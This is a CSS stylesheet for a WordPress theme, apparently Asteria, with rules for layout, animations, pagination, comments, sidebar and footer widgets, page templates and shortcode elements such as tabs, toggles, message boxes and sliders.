.lay6 .icon_round{ padding-top:16%;}
.lay6 .icon_wrap{margin-left:auto; margin-right:auto; width:50px; height:50px; background:#333; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; margin-top:10px; }
.lay6 .icon_wrap i{ color:#fff; font-size:18px;}

/*FRONTPAGE ANIMATIONS*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}

.midrow_block:nth-child(2){ }
.midrow_block:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s;-moz-animation-delay:.3s;}
.midrow_block:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s;-moz-animation-delay:.6s;}
.midrow_block:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-moz-animation-delay:.9s;}

.home .lay1_wrap{-webkit-animation-delay:.6s;animation-delay:.6s;-moz-animation-delay:.6s;}

/*WordPress Core*/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter, div.aligncenter {display:block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float:left;margin: 5px 20px 20px 0;}
.aligncenter {display: block;margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float:left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {border: 1px solid #ececec;max-width: 96%; /* Image does not overflow the content area */padding: 10px 3px 10px;text-align: center;}
.wp-caption img{max-width: 98%!important;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none !important;margin: 0 !important;max-width: 570px;padding: 0 !important;}
.wp-caption p.wp-caption-text {font-size:11px;line-height:17px; margin:0;padding:0 4px 5px;}
.sticky{}
.gallery-caption{}
.bypostauthor{}


/*Pagination*/
.ast_pagenav .page-numbers{ display:block; width:30px; height:25px; padding-top:5px; background:#f1f2f3; -webkit-border-radius:50%; border-radius:50%;-moz-border-radius:50%; display:inline-block; margin-right:15px; text-align:center; color:#999; font-size:13px;position: relative;z-index: 2;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; margin-bottom:15px;}
.thn_paginate a.page-numbers:nth-last-child(1){ margin-right:0;}
.page-numbers:hover{ background:#2dcb73; color:#fff;}
.ast_pagenav .current{ color:#fff; background:#2dcb73;}
.thn_paginate{width: 100%;text-align: center;margin-top: 50px;}
.pagi_border{ margin:0 auto;}
.ast_pagenav .pagi_border dt{position: relative;z-index: 1; width:100%; height:7px; background:rgba(0, 0, 0, 0.08); margin-top:-32px; float:left;}


.ast_pagenav{width: 100%;text-align: center;margin-top: 50px;}

/*SINGLE*/

.thn_post_wrap img{ max-width:100%; height:auto;}


.meta_comm, .catag_list{ display:inline;}
.single_metainfo{ padding-bottom:20px;}
.single_metainfo .vcard{ float:none;}
.single_metainfo, .single_post .single_metainfo a{ color:#999; font-size:13px; opacity:0.8;}
.single_metainfo i{ opacity:0.6; padding-left:10px; padding-right:5px;}
.single_metainfo .fa-calendar{ padding-left:0;}
.post_meta a{ color:#ccc; font-size:13px;}
.post_meta i{ color:#ddd; padding-right:5px;}

.single_metainfo:empty{ display:none;}
.post_foot{ margin-bottom:15px;}

/*NEXT PREVIOUS POSTS*/
#ast_nextprev{ background:#fff;width:100%; float:left; margin-top:30px;}
#ast_nextprev a{ }
.ast-prev{ width:46%; float:left; padding:2%;}
.ast-next{width:46%;float:right; padding:2%; text-align:right;}
#ast_nextprev img{ float:left; margin-right:15px; width:60px; height:60px; border:none;}
#ast_nextprev .ast-next img{ float:right; margin-left:15px; margin-right:0;}
.ast-prev, .ast-next{ position:relative; min-height:60px;}


#ast_nextprev .ast-prev span, #ast_nextprev .ast-next span{ color:#aaa; font-size:13px;}
#ast_nextprev .ast-prev:hover span, #ast_nextprev .ast-next:hover span{ color:#fff;}

.left_arro, .right_arro{font-size: 15px;color: #ccc;background: #f1f2f3;display: block;width: 30px;height: 25px;padding-top: 5px;position: absolute;text-align: center;bottom: 30px;}

.left_arro i, .right_arro i{ color:#ccc;}
.left_arro{ right:0;}
.right_arro{ left:0;}

#ast_nextprev .ast-prev:hover .left_arro, #ast_nextprev .ast-next:hover .right_arro{ background:#fff;}
#ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i{ color:#2dcb73;}


/*SINGLE SOCIAL BUTTONS*/
.share_this{width: 100%; border-top:1px solid rgba(0, 0, 0, 0.07); padding-top:20px; margin-top:20px;float: left;text-align:center; padding:5px 0;}
.social_buttons{ text-align:center;padding-top: 10px;}
.social_buttons div{ display:inline-block;}
.social_buttons div a{ display:inline-block; color:#ddd; padding:5px;text-align:center;}
.social_buttons div i, .social_buttons div a{ color:#ccc;}
.social_buttons div a:hover i, .social_buttons div a:hover{ }
.social_buttons div a{ font-size:16px;}

/*Related Posts*/

#ast_related{ width:100%; float:left; background:#fff;position:relative;}
.related_h3{ float:left; font-size:18px; color:#333; width:100%; margin:40px 0 20px 0;}
#ast_related ul{ margin:0; padding:0; float:left; width:35%; background:#f1f2f3;}
#ast_related ul li{ list-style-type:none; display:block; width:80%; padding:5% 10%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background: rgba(0, 0, 0, 0.04);}
#ast_related ul li.active{ background:#fff;}
#ast_related ul li a{ color:#aaa;}

#ast_related .panel-container{ width:65%; float:left; }
#ast_related .panel-container .rel_tab{ padding:3%; width:94%; float:left;}
.related_img{ display:block; width:40%; height:120px; overflow:hidden; float:left;}
.related_img img{ width:100%; height:auto; border:none;}
.rel_content{ width:55%; margin-left:5%; float:left;}
.rel_content a{ color:#2dcb73;}
.rel_content .rel_more{ position: absolute; bottom:0; right:0;width: 0px;height: 0px;border-style: solid;border-width: 0 0 40px 40px;border-color: transparent transparent #f1f2f3 transparent;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

.rel_content .rel_more:hover{border-color: transparent transparent #2dcb73 transparent;}
.rel_content .rel_more:hover i{color:#fff;}
.rel_content .rel_more i{ color:#ccc; margin-left: -18px;position: absolute;top: 17px;}


/*COMMENTS*/
.comments_template{ float:left; width:100%; margin-top:40px;}

body.page .nocomments{ display:none;}
.nocomments{ padding-left:15px;}
.comments_template{ }
.comments_template #comments, #comments_ping, #reply-title{ margin:0px; font-size:24px;  padding:12px 0; color:#333; margin-bottom:20px}
#reply-title small a{ font-size:16px; color:#2dcb73;}

#comments_ping{ float:left; width:100%; border-top:1px solid #f5f5f5;}

.commentlist{padding-left:0px; float:left; margin-top:0; width:100%;}
.commentlist li.comment{ list-style-type:none;}


.commentlist li{ list-style-type:none;width:100%;float:left;}
.commentlist li ul li{ width:96%; border:none; float:right;}

.commentlist .depth-1{ position:relative;}
.commentlist .depth-2{}
.commentlist .depth-3{}
.commentlist .depth-4{}
.commentlist.depth-5{}
h3#comments{ color:#333333; font-size:20px;}
h3#comments_ping{color:#333333; font-size:20px;}

.commentmetadata{ color:#999}
.commentmetadata a{ color:#2BB975;}
.commentmetadata span{}
.comment-body{float:left;width:94%;position:relative; z-index:3; background: #fff; padding:3%;margin-top:15px; margin-bottom:15px;}
.commentlist li ul li .comment-body{margin-top:15px; margin-bottom:15px;;}
.vcard{ float:left; width:11%; margin-right:7px;}
.fn{ padding-top:5px; text-align:center;}
.avatar img{ width:90%; height:auto; max-width:75px; max-height:75px;}


.org_comment {float: left; width: 86%;}
.org_comment a, .org_ping a{  color:#2BB975;}
.org_comment ul li{ border:none; list-style-type:circle;}
.org_comment ol li{ list-style-type:inherit; border:none;}

.comm_meta_reply{ float:right; text-align:right; width:300px; font-size:11px; opacity:0.7; margin-right:-20px;}
.org_ping .comm_meta_reply{ margin-right:0px;}
.org_comment:hover .comm_meta_reply{ opacity:1;}
.comm_meta_reply a{ padding-left:5px; margin-right:15px;}

.comm_meta_reply a, .org_comment .comm_date{ color:#888; font-size:11px;}



.comment-reply-link{ }
.comment-edit-link{ }
.comm_date i{padding-right:5px;}
.comm_reply{ display:inline-block; margin-left:10px;}


/*Comment Form*/
.comm_wrap{ width:40%; float:left; margin:15px 0;}
.comment-form-comment{width:60%; float:left;}
.comment-notes, .form-allowed-tags, .comment-form-comment label{ display:none;}
.comment-form-author{ margin-top:0;}
.comm_wrap input{ background:#fff; border:none; padding:15px 4%; width:88%; border-bottom:5px solid #f1f2f3;color:#aaa;}
.comment-form-comment textarea{ background:#fff; width:90%; padding:4%; border:none;  border-bottom:5px solid #f1f2f3; min-height:150px; float:right; color:#aaa;}
#submit{ float:right; padding:12px 30px; background:#2dcb73; color:#fff; border:none;font-size:16px; font-weight:bold!important; cursor:pointer;}

.logged-in-as a{color:#2dcb73;}
.logged-in .comment-form-comment{width:100%;}
.logged-in .comment-form-comment textarea{ width:92%;}

.commentlist #respond{ width:100%; float:left; margin-top:-15px;}
.commentlist #reply-title{background:#333; color:#fff;margin-bottom:0px; padding-left:15px;}
.commentlist .logged-in-as{margin: 0;padding: 2%;background: #f1f2f3;}
.commentlist .comment-form-comment{ margin-top:0;}

/*PAGE*/
#content{ width:100%; float:left; margin-top:40px;}
.page_tt{ float:left; width:100%; background:#2dcb73; padding:20px 0; color:#fff; text-align:center;}
.cat_desc {width: 70%;margin: 0 auto;}
.thn_post_wrap{ line-height:26px;}
.thn_post_wrap a:link, .thn_post_wrap a:visited, .single_metainfo a{ color:#2dcb73;}
.single_metainfo a i{ color:#aaa;}
.single_metainfo a i:hover{color:#2dcb73;}

.edit_wrap{width: 0px;height: 0px;border-style: solid;border-width: 0 50px 50px 0;border-color: transparent #f1f2f3 transparent transparent; position:absolute; top:0; right:0;}
.edit_wrap a{ display:block; margin-top: 4px;padding-left: 26px;}
.edit_wrap i{ color:#aaa;}
.edit_wrap i:hover{color:#2dcb73;}

.single_wrap{width:68%; float:left;}
.single_post{ background:#fff; padding:2.5%; position:relative; overflow:hidden;}
.single_post .postitle{ margin-top:15px; color:#2dcb73;}




/*Sidebar*/
#sidebar{width:30%; float:right;}
#sidebar .widgets ul{ margin:0; padding:0; }
#sidebar .widget{ background:#f1f2f3; margin-bottom:30px; list-style-type:none;width: 100%;float: left; color:#999; position:relative; padding-bottom:40px;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a{ color:#2dcb73; font-size:18px;}
#sidebar .widget li{ list-style-type:none; margin:20px 0;}
#sidebar .widget li a{ color:#999; }
#sidebar .widget_wrap{width:80%; padding:0 10%;}
.untitled .widget_wrap{ padding: 10%!important;}

.widget_corner{width: 0px;height: 0px;border-style: solid;border-width: 0 0 50px 50px;border-color: transparent transparent #fff transparent; position:absolute; bottom:0; right:0;}

/*Home Widgets*/
.home_sidebar{width:100%;float:left;}
#home_widgets{width:100%; float:right;}
#home_widgets .widget a:link. #home_widgets .widget a:visited{ color:#2dcb73;}
#home_widgets .widgets ul{ margin:0; padding:0; }
#home_widgets .widget{ background:#f1f2f3; margin-bottom:30px; list-style-type:none;width: 31%;float: left; color:#999; position:relative; margin-right:3.5%;}
#home_widgets .widget:nth-child(3), #home_widgets .widget:nth-child(6), #home_widgets .widget:nth-child(9), #home_widgets .widget:nth-child(12){ margin-right:0;}

#home_widgets .widget .widgettitle{ color:#555;text-align: center!important;border: none!important;padding-bottom: 10px!important; font-size:1.6em;}
#home_widgets .widget li{ list-style-type:none; margin:20px 0;}
#home_widgets .widget li a{ color:#999;}
#home_widgets .widget_wrap{width:80%; padding:0 10%;}

/*WIDGETS*/
.ast_recent_widget .ast_wdgt_layout2 .thn_wgt_thumb, .ast_recent_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.ast_recent_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.ast_recent_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.ast_recent_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}


.thn_pop_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_pop_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_pop_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_pop_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_pop_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_rand_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_rand_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_rand_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_rand_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_rand_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_feat_widget .ast_wdgt_layout2 .thn_wgt_thumb, .thn_feat_widget .ast_wdgt_layout3 .thn_wgt_thumb{width: 100%; margin-right:0;}
.thn_feat_widget .ast_wdgt_layout2 .widget_content{width:94%; padding:3%; background:#fff;}
.thn_feat_widget .ast_wdgt_layout3 .widget_content{width:94%; padding:3%; background:#333;}
.thn_feat_widget .ast_wdgt_layout3 .widget_content .thn_wgt_tt{color:#fff!important;}

.thn_wgt_thumb{width: 22%;height: auto;display: block;float: left;margin-right:3%;}
.widget_content{float: left;width: 75%;}
.thn_wgt_thumb img{ width:100%; float:left; height:auto; margin-right:10px; border:none;}
#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt{ color:#2dcb73;}

body #sidebar .widgets .thn_feat_widget ul, body #sidebar .widgets .thn_rand_widget ul, body #sidebar .widgets .thn_pop_widget ul, body #sidebar .widgets .ast_recent_widget ul{ margin-left:0px;}
.thn_feat_widget p, .thn_rand_widget p, .thn_pop_widget p, .ast_recent_widget p{ margin:2px;}
.thn_feat_widget li, .thn_rand_widget li, .thn_pop_widget li, .ast_recent_widget li{ float:left; width:100%; margin:10px 0!important;}


.thn_ad125x125_widget{ display:block; width:283px;}
.thn_ad125x125_widget .widget_wrap{ float:left;}
.thn_ad125x125_widget img{ width:120px; height:120px; float:left; margin-right:15px; margin-bottom:10px; margin-top:10px;}
.thn_ad125x125_widget a:nth-child(2) img, .thn_ad125x125_widget a:nth-child(4) img{ margin-right:0;}
.thn_ad160x600_widget{}

.thn_ad250x250_widget, .thn_ad125x125_widget, thn_ad160x600_widget{ padding-bottom:0!important;}
.thn_ad250x250_widget .widget_corner, .thn_ad125x125_widget .widget_corner, thn_ad160x600_widget .widget_corner{ display:none;}
.thn_ad250x250_widget img, .thn_ad160x600_widget img{ display:block; margin:0 auto;}

.thn_flckr_widget img{ padding:9px; display:inline; width:67px; height:auto;}
.flickr_badge_image{ display:inline-block;}
#footer .widgets .thn_flckr_widget img{padding: 5px;display: inline;width: 60px;height: auto;}
#sidebar .widgets .widget_nav_menu ul li ul li, #midrow .widgets .widget_nav_menu ul li ul li, #footer .widgets .widget_nav_menu ul li ul li{ background:none; padding-left:15px; border-bottom:none;}



#sidebar .thn_feat ul, #sidebar .thn_pop ul, #sidebar .thn_rand ul{ margin-left:0;}
.thn_feat ul li, .thn_pop ul li, .thn_rand ul li{ list-style-type:none; min-height:75px;}

#searchform .screen-reader-text{ display:none;}
#sidebar #searchform div, #home_widgets #searchform div{ position:relative;border: 1px solid rgba(0, 0, 0, 0.1);}
#sidebar #searchform #s, #home_widgets #searchform #s{ width:65%; padding:2%; border:none; color:#888; background:none;}
#searchsubmit{ background:#2dcb73; padding:6px 10px; border:none; margin-left:-5px; color:#fff;right: 0px;top: 0}
#sidebar #searchsubmit, #footer #searchsubmit, #home_widgets #searchsubmit{position: absolute;}
#searchform{ position:relative;}

.widget_search{ padding-bottom:0px!important;}
.widget_search .widget_corner{ display:none;}

.widget_calendar td a{color:#2dcb73;}
.widget_calendar table{ width:100%;}
.widget_calendar caption{ margin-bottom:10px; padding-bottom:10px;}


#sidebar .ast_image_widget{padding-bottom:0px!important;}

/*TWITTER WIDGET*/
#ast_twt{width:100%;}
.ast_twt_widget .widget_wrap, .ast_gplus_widget .widget_wrap{ padding-bottom:0!important;}

.astwt_iframe a{ color:#2dcb73;}
.astwt_iframe .followersItem a{ color:#999;}
.astwt_iframe #main{background:transparent;width:100%;padding:4px;}
.astwt_iframe #header{padding:0 0 10px 2px;border-bottom:1px solid #c4c4c4;position:relative;}
.astwt_iframe #headerAvatar{float:left;margin-right:4px;width:40px; border:none;}
.astwt_iframe #header a{font-size:14px;font-weight:bold;height:18px;overflow:hidden;white-space:nowrap;padding-top:2px;}
.astwt_iframe #headerScreenName{font-size:11px;font-weight:normal;opacity:0.8;}
.astwt_iframe #headerVerified{background-position: -1px -72px;display:inline-block;margin:3px 0 -3px;}
.astwt_iframe #header a:hover{text-decoration:none;}
.astwt_iframe #header a:hover #headerName{text-decoration:underline;}
.astwt_iframe .blockItem{margin-top:4px;padding-bottom:4px;}
.astwt_iframe #followersNum{padding:2px 2px 6px;}
.astwt_iframe #followersNum a{font-weight:normal;color:#999;}
.astwt_iframe #followersFaces{padding-top:3px;height:158px;overflow:hidden;}
.astwt_iframe .followersItem{padding:0 3px 12px;float:left;}
.astwt_iframe .followersName{width:50px;height:15px;overflow:hidden;text-align:center;font-size:10px;}
.astwt_iframe .followersItem a:hover{text-decoration:none;}
.astwt_iframe .followersItem img{ border:none;}
.astwt_iframe .followersItem a:hover img{-moz-box-shadow:0 0 5px #c4c4c4;-webkit-box-shadow:0 0 5px #c4c4c4;box-shadow:0 0 5px #c4c4c4;}
.astwt_iframe #footer{text-align:center;display:none;}
.astwt_iframe #footer a{font-size:10px;text-decoration:underline;font-weight:bold;}



/*PINTEREST WIDGET*/
#pinterest-pinboard-widget-container .row { width: 100%; height: 65px; float:left;}
#pinterest-pinboard-widget-container .pinboard { margin-top: 10px; }
#pinterest-pinboard-widget-container .pin_link { padding-top: 5px; }
#pinterest-pinboard-widget-container .pin_text { vertical-align: super; }
#pinterest-pinboard-widget-container .pin_text a { color: #999; }
#pinterest-pinboard-widget-container .pinboard img { width: 61px; height: 61px; padding: 4px;  border:none;}
#pinterest-pinboard-widget-container .pinboard img, #pinterest-pinboard-widget-container .pin_logo img { display: inline; }
#pinterest-pinboard-widget-container a.pin_logo { text-decoration: none; }


/*Countdown Widget*/
.ast_countdown li{width: 20%;background: #fff;text-align: center;font-size: 30px;padding: 10px 2%;color: #2dcb73;float: left;margin-right: 1%!important; margin-bottom: 0!important;margin-top: 0!important; list-style-type:none;}
.ast_countdown p{font-size: 11px;margin-bottom: 0;}
.ast_count{background: #fff;float: left;padding: 10px;font-size: 13px;text-align: center;margin-top: 3px;}


/*BIOGRAPHY WIDGET*/
.ast_biotxt a{ color:#2dcb73;}
.ast_bio .ast_biotxt h3{ margin-bottom:0; color:#2dcb73;}
.ast_bioimg{width: 80px;margin-right: 15px;float: left;border-radius: 50%;height: 80px;border: 5px solid #fff;}
.ast_bioccu{ display:block; padding-top:5px; margin-bottom:20px;}


/*Page Templates*/

/*Search*/
.search_term {width: 96%;padding: 2%;float: left;background: white;margin-top: 50px;text-align: center;}
.search_term h2{ color:#2dcb73; margin-bottom:5px;}
.search_term #searchform #s, .error_msg #searchform #s{border: none;-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) inset;width: 70%;padding: 10px;margin-top: 30px;margin-bottom: 30px;background: rgba(0, 0, 0, 0.04); color:#999;}
.search_term #searchsubmit, .error_msg #searchsubmit{ padding:10px 15px;}


/*404*/
.fourofour a{font-size: 250px;}
.error404 .postitle{margin-top: -30px;font-size: 50px;}
.error_page{ text-align:center;}


/*Author*/
.author_div{ padding:4% 2%; background:#fff; width:96%; float:left;}
.author_left{ float:left; margin-right:20px;}
.author_right{ line-height:22px;}
.author_right h2{ margin-bottom:20px;}
.author_right h2, .author_right a{ color:#2dcb73;}
.author_posts{background: #f1f2f3;padding: 2%;float: left;width: 96%;text-align: center;margin-top: 0;color: #999;margin-bottom: 40px;}


/*Left Sidebar*/
.page-template-page-leftsidebar-php .left_sidebar{ float:right;}
.page-template-page-leftsidebar-php #sidebar{ float:left;}



/*Contact Page*/
.entry-content .cont_inpt{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03);width: 60%; border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.entry-content .contact_verify input{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03); border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.entry-content textarea{ font-family:Arial, Helvetica, sans-serif;padding: 2%;border: none;background: rgba(0, 0, 0, 0.03);width: 96%;min-height: 200px;border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.contact_verify, .contact_submit{ width:50%; float:left; font-family:Arial, Helvetica, sans-serif;}
.contact_submit input{ float:right; padding:10px 35px; background:#2dcb73; color:#fff; border:none; font-size:18px; cursor:pointer;}
.contact_verify{ margin-top:0;}



/*To Top*/
.to_top{width:40px; height:35px; display:block; background:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; color:#aaa; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; position:fixed; bottom:20px; right:20px; cursor:pointer; text-align:center; padding-top:5px;display:none; opacity:0.6;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);}
.to_top:hover{ background:#2dcb73; color:#fff; opacity:1;}


/*FOOTER*/
#footer{width:100%; background:#333; float:left; margin-top:40px; font-size:13px;}
#footer .widgets .widget a{color:#979797;}
#footer .widgets ul{ margin:0; padding:0;}
#footer .widgets .widget{ width:23%; float:left; margin:1%; list-style-type:none; margin-bottom:25px;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{ color:#edeef0; font-size:1.5em;}
#footer .widgets .widget ul{ margin:0; padding:0;}
#footer .widgets .widget ul li{ list-style-type:none; padding:4px 0;}
#footer .widgets .widget ul li a{color:#999; text-decoration:none;}
#footer #wp-calendar #today{ background:#222; color:#ccc;}
#footer #wp-calendar caption {border-bottom-style:dashed; border-bottom-color:#1c1c1c;border-width:1px}

#copyright{width:100%; padding:25px 0; float:left;border-top: 1px solid rgba(0, 0, 0, 0.05);}
.copytext a{ color:#2dcb73;}
.copytext{ float:left;}

#footmenu{ float:right;}
#footmenu ul{ margin:0; padding:0;}
#footmenu ul li{ list-style-type:none; display:inline-block; margin-left:20px;}
#footmenu ul li a{ color:#aaa;}

/*MAINTANACE MODE*/
.ast_maintanace{ padding-top:5%;}
.ast_maintanace .logo, .ast_maintanace .logo h1{ float:none; text-align:center;}
.ast_maintanace .logo h1 a{ color:#2dcb73;}
.under-construction-message{ text-align:center;width:60%; margin:0 auto; margin-top:40px; margin-bottom:20px;}
.under-construction-inner{ background:#fff; padding:2%; padding-bottom:4%; float:left; min-width:726px;}

.under-construction-inner #countdown_mntnc{ margin:0; padding:0; margin-top:20px;}
.under-construction-inner #countdown_mntnc li{ background:#f1f2f3;}
.under-construction-inner #countdown_mntnc li{ color:#333;}
.under-construction-inner #countdown_mntnc li:last-child{ margin-right:0!important; width:21%;}


/*SHORTCODES
-------------
*/

/*Columns*/
.col2{ width:48%; float:left; margin-right:2%;margin-bottom: 15px;}
.col3{ width:31%; float:left; margin-right:2%;margin-bottom: 15px;}
.col4{ width:23%; float:left; margin-right:2%;margin-bottom: 15px;}

/*TABS*/
.tabs-container{ float:left;width:100%; margin:15px 0; border: 1px solid rgba(0,0,0,0.05); border-top:none;}
.tabs{ margin:0; padding:0; width:100%; background:rgba(0,0,0,0.05); float:left;}
.single_post .tabs li{ list-style-type:none; float:left; padding:8px 15px; position:relative; z-index:3; color:#fff;border: 1px solid rgba(0,0,0,0.05);
border-left: none; border-bottom:none; background:#fff;opacity:0.6;}
.single_post .tabs li a{color:rgba(0, 0, 0, 0.5)!important}
.single_post .tabs li.active{ background:#fff;opacity:1;}
.single_post .tabs li.active a{}
.lgn_tab{ width:95%; float:left; min-height:100px; padding:2.5%; position:relative; z-index:1;}
.post_content ul{clear:both;}

/*TOGGLE*/
.lgn_toggle{ margin-bottom:5px; float:left; width:100%; border: 1px solid rgba(0,0,0,0.05);border-bottom:none;}
.trigger_wrap{background:#fff; float:left;width:100%;  border-bottom: 1px solid rgba(0,0,0,0.05);}
.trigger{ display:inline-block; cursor:pointer; padding:10px; background:url(images/foot_arrow_down.png) no-repeat; padding-left:30px;  background-position:12px 20px;}
.lgn_toggle .down{background:url(images/foot_arrow_up.png) no-repeat; background-position:12px 18px;}
.lgn_toggle_content{ padding:15px; clear:both; border-bottom: 1px solid rgba(0,0,0,0.05);}

/*LIST ELEMENTS*/
.list1 li{ list-style-image:url(images/list1.png);}
.list2 li{ list-style-image:url(images/list2.png);}
.list3 li{ list-style-image:url(images/list3.png);}
.list4 li{ list-style-image:url(images/list4.png);}
.list5 li{ list-style-image:url(images/list5.png);}

/*MESSAGE BOX*/
.lgn_scs{ width:94%; background:#c8ffd3; border:1px solid #98f1a9; padding:2% 2% 2% 4%;  color:#3f834c; clear:both; margin:15px 0;}
.lgn_info{ width:94%; background:#c5eaf5; border:1px solid #8ac7e8; padding:2% 2% 2% 4%; color:#469cc0; clear:both; margin:15px 0;}
.lgn_wng{ width:94%; background:#f7e0b6; border:1px solid #ebc887; padding:2% 2% 2% 4%;  color:#af7a18; clear:both; margin:15px 0;}
.lgn_err{ width:94%; background:#ffd0cc; border:1px solid #e49a94; padding:2% 2% 2% 4%; color:#b04840; clear:both; margin:15px 0;}

/*QUOTE*/
.lgn_quote{ width:92%; background: url(images/lgn_quote.png) no-repeat; background-position:5px 5px; clear:both; margin:15px 0;padding-left:37px; font-style:italic; min-height:30px;}

/*Button*/
.single_post .scl_button a{ width:auto; float:left; padding:10px 20px; background:#2BB975; clear:both; color:#fff!important; margin-bottom:15px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.single_post .scl_button span{ display:inline-block;}
.single_post .scl_button a:hover{ opacity:0.8;}


/*Call to Action*/
.ast_shrt_action{ float:left; width:96%; font-size:20px; padding:2%; margin-bottom:20px;}
.act_left{width:73%; float:left; margin-right:2%;}
.act_right{ width:25%; float:left;}
.act_right a{ display:block;padding:20px 10px; cursor:pointer; text-decoration:none; text-align:center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

.act_right a:hover{ -webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6); -moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6); box-shadow:0 0 2px rgba(0, 0, 0, 0.6);}


/*Slider*/
.ast_slider { }
.ast_slide_wrap {width: 100%; margin:15px 0; position:relative;}
.ast_slider {position:relative; height:auto; width:100%; overflow:hidden;}
.nivoSlider {position:relative;width:100%;height:auto;overflow: hidden;}
.ast_slider img {position:absolute;top:0px;left:0px;max-width: none;}
.ast_slider .nivo-caption{ background:rgba(0, 0, 0, 0.7); padding:15px;width:40%; left:30px;}
.ast_slider .nivo-directionNav{opacity:1;}
.ast_slider .nivo-directionNav a{bottom: 45%;}
.ast_slide_wrap .nivo-controlNav{ left:auto; right:30px;}


/*Responsive Video*/
.ast_vid{overflow:hidden;}
.responsive-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.responsive-container iframe { position: absolute; top: 0; left: 0; min-width:270px; min-height:200px; border:none;}

.lay1 .hentry .responsive-container iframe, .lay2 .hentry .responsive-container iframe, .lay3 .hentry .responsive-container iframe, .lay4 .hentry .responsive-container iframe, .lay6 .hentry .responsive-container iframe{width:100%; height:100%; min-width:170px; min-height:100px; border:none;}
.lay1 .hentry .responsive-container, .lay2 .hentry .responsive-container, .lay3 .hentry .responsive-container, .lay4 .hentry .responsive-container, .lay6 .hentry .responsive-container{padding-bottom: 62.25%;}

.ast_table{width: 100%;text-align: center;border: 1px solid rgba(0,0,0,0.05);border-collapse: collapse;}
.ast_table .th{background: rgba(0,0,0,0.05); border-top:none; font-weight:bold;}
.ast_table tr{border-top:1px solid rgba(0,0,0,0.05);}
.ast_table td{ padding:7px; }

/*For Asteria Gallery*/
